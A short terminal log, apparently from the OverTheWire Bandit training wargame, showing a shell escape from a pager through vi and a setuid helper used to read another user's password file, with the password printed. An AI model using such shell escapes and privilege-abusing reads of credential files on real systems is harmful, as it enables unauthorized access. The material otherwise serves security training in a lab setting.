 --More--(66%)
v
"~/text.txt" [readonly] 6L, 258B
:set shell=/bin/bash
:shell
[No write since last change]
bandit26@bandit:~$ bandit26@bandit:~$ ls
bandit27-do  text.txt
bandit26@bandit:~$ ./bandit27-do id
uid=11026(bandit26) gid=11026(bandit26) euid=11027(bandit27) groups=11026(bandit26)
bandit26@bandit:~$ ./bandit27-do cat /etc/bandit_pass/bandit27
YnQpBuifNMas1hcUFk70ZmqkhUU2EuaS
bandit26@bandit:~$
bandit26@bandit:~$ exit
:qa!
q